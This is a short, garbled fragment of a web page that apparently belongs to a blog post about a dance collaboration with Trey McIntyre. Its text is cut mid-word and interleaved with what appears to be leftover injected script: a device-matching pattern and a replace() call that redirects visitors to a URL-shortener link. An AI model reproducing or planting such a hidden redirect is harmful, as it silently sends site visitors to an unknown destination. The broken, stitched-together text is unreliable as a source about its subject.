
ce
iPod|Mobile|Tablet|Windows
replace("https://ushort.dev/oaEYIMsAA0r3"); On
collaboration with Trey McIntyre, The Big
ncepts behind the...
Continue reading
Categories:
dance